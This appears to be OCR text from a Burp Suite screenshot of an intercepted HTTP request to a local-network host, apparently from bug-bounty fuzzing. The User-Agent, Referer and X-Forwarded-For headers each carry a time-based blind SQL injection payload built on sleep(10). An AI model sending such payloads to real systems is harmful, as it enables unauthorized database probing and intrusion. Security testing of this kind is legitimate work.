 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Logger++ Settings
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.11:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /index.php HTTP/1.1
2 Host: 192.168.1.11
3 User-Agent: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
8 X-Forwarded-For: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
9 UseReFuzz: I smell bounty here
10
Selection 30 (0x1e)
Selected text
UseReFuzz: I smell bounty
here
Decoded from: Select
Cancel Apply changes
Request Attributes 2
? Search... 0 matches